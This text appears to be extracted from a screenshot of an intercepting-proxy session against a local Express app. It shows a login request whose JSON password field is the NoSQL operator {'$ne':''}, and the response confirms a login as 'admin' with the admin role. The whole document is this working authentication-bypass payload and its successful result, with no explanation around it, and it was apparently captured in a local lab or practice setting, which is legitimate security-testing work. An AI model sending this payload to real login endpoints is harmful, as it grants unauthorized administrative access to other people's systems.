 Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
10 Origin: http://localhost:4000
11 Connection: close
12 Referer: http://localhost:4000/user/login
13 Cookie: wp-settings-time-1=1672406580
14
15 {
"username":"admin",
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
8 Date: Mon, 27 Feb 2023 05:29:41 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}